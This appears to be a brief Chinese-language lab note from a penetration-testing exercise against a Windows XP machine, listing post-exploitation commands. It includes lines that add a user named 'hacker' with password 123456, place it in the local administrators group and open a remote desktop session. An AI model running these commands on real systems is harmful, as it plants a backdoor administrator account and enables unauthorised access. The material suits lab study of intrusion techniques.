 实验补充2
shell 进入到windows命令行下
whoami 查看当前账户是谁
dir 查看文件
net user hacker 123456 /add
net localgroup administrators hacker /add
rdesktop [xp ip 的地址] 打开远程桌面登录xp